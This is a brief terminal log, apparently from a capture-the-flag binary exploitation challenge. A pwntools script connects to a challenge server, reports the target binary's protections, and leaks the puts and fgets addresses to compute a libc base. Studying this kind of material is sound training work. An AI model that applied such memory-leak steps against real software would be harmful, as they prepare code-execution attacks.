 [bigchungus@roblox]-[~/Documents/pwnED/pwn/cheese]
$python3 solveCheesy.py
[+] Opening connection to 35.246.53.125 on port 10005: Done
[*] '/home/bigchungus/Documents/pwnED/pwn/cheese/easy_cheesy'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Leaked puts: 0x7f6648b1e5a0
[*] Leaked fgets: 0x7f6648b1c7b0
[*] Libc base is: 0x7f6648a97000